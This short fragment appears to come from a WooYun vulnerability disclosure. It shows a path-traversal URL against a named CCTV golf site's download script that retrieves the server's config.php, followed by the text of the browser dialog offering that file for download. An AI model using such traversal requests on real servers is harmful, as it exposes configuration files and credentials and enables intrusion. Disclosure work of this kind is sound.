 http://golf.cctv.com/e/DownSys/DownPic/?down_file=../../class/config.php
正在下载文件
PHP
文件名： config.php
类型： PHP Script
服务器： golf.cctv.com
打开方式： Dw Adobe Dreamweaver CS6
记住选择并不再显示对话框
打开 保存 取消 帮助
www.wooyun.org